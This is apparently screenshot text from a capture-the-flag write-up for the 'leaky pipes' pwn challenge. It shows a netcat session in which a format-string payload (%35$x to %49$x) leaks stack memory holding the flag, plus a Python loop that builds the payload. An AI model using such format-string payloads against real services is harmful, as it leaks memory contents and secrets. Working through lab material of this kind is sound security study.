 ┌──(kali㉿kali)-[~/Documents/osctf/pwn/leaky pipes]
└─$ nc 34.125.199.248 1337
Tell me your secret so I can reveal mine ;) >> %35$x%36$x%37$x%38$x%39$x%40$x%41$x%42$x%43$x%44$x%45$
x%46$x%47$x%48$x%49$x
Here's your secret.. I ain't telling mine :p
f7e455205443534f30467b4674346d727274355f73676e3161336c5f3367346b6c306c5fff000a7df7fe7ae4fbad2087cefed
4000f7ffd990
┌──(kali㉿kali)-[~/Documents/osctf/pwn/leaky pipes]
└─$
>>> a=''
>>> for i in range(35,50):
...     a+= f'%{i}$x'
...
>>> a
'%35$x%36$x%37$x%38$x%39$x%40$x%41$x%42$x%43$x%44$x%45$x%46$x%47$x%48$x%49$x'
>>>